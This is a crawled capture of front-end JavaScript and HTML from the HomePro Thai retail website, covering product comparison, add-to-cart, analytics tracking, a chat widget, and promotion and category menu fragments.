			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZTEwZmIyYTgzMmI3ZDgwOTAxYmI2YzYyYzY3ZmIzZjYyMTUxZWYyZjZlNGExZTQ5NjkyNzY4MThlZmVkZDIzYg==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ZGE3MmY0MTU1N2UyNGEzNDkwNjAyNWI5ZDdmODlkOGE4ZDM3NDNkMzRkMDlmOGQ5ZTk3MzRkYWVjNTJlMWIyZA==';
	var actionSendToBotnoi = 'YWRlNDNhZTg5MzJlYTQ0ZWNkODJlOGIxMGI2ZmRhMTIwYWRiZjdjY2Q5NzVkNWM1MmQzNjQyZTYzOGZmY2NjNA==';
	var actionNewSessionBotnoi = 'MWFjNTMyOGRiMzUxZDdlMTI1ZDVkM2FkMzUyYjI1OTQ4NjU0OGJmYmYxZTBiZTlmZTQxM2U1MmI3OWUxMWRjMzhkMDE4ZTNkODU0ODM0MzUyMTY4OWZhZmI4M2UwZGZk';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1237
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(59)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(46)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6729810&id3=02" data-name="ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260122/4l_shopdee_th.png);" data-l1="ontop" data-name="ontop" data-value="6794206" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6794206" value="ontop"/>
														<input type="hidden" class="gtmImage-6794206" value="https://static.homepro.co.th/whatsale/20260122/4l_shopdee_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/blu-eco" data-name="BLUETTI ECOFLOW" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251226/PowerBoxSolarPanel_800x600_TH.jpg);" data-l1="BLUETTI ECOFLOW" data-name="BLUETTI ECOFLOW" data-value="6679730" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6679730" value="BLUETTI ECOFLOW"/>
														<input type="hidden" class="gtmImage-6679730" value="https://static.homepro.co.th/whatsale/20251226/PowerBoxSolarPanel_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dos-free" data-name="DOS" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260116/20260101_aw_DOS_800x600_th.jpg);" data-l1="DOS" data-name="DOS" data-value="6777728" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6777728" value="DOS"/>
														<input type="hidden" class="gtmImage-6777728" value="https://static.homepro.co.th/whatsale/20260116/20260101_aw_DOS_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/pro-elecktahaco" data-name="Trade in " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg);" data-l1="Trade in " data-name="Trade in " data-value="6679851" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6679851" value="Trade in "/>
														<input type="hidden" class="gtmImage-6679851" value="https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667099&id3=03" data-name="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_en.jpg);" data-l1="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-name="HFC Credit Card Privileges" data-value="6667673" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667673" value="HFC Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667673" value="https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_en.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/tile-weekly-1" data-name="Online Weekly" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_FC_Desktop800x600-px_BT_29.12.2025_TH.jpg);" data-l1="Online Weekly" data-name="Online Weekly" data-value="6780307" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6780307" value="Online Weekly"/>
														<input type="hidden" class="gtmImage-6780307" value="https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_FC_Desktop800x600-px_BT_29.12.2025_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/PRAW" data-name="PRAW" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260105/IndexDesktop_Special_Offer_0608jan2026_TH.jpg);" data-l1="PRAW" data-name="PRAW" data-value="6707803" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6707803" value="PRAW"/>
														<input type="hidden" class="gtmImage-6707803" value="https://static.homepro.co.th/whatsale/20260105/IndexDesktop_Special_Offer_0608jan2026_TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/emktspot-menu-categories.jsp?id=h11e&style=mkp
body_size: 51072
content:
<div class="main-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/categories" class="l1-link">
												<!-- <div class="menu-icon"></div> -->
												<span>หมวดหมู่ทั้งหมด</span>
											</a>
											<ul>
												<div class="all-cate scrolling-container">
													<div class="menu-all-cate">
														<div class="menu-head">
															<a class="h_nav_menu_link1" href="https://www.homepro.co.th/categories">หมวดหมู่ทั้งหมด</a>
														</div>
														<li>
															<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-APP.png?v=1);" alt="เครื่องใช้ไฟฟ้า" title="เครื่องใช้ไฟฟ้า"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-APP-active.png?v=1);" alt="เครื่องใช้ไฟฟ้า" title="เครื่องใช้ไฟฟ้า"></div>
																</div>
																<span>เครื่องใช้ไฟฟ้า</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SMA.png?v=1);" alt="เครื่องใช้ไฟฟ้าขนาดเล็ก" title="เครื่องใช้ไฟฟ้าขนาดเล็ก"></div>
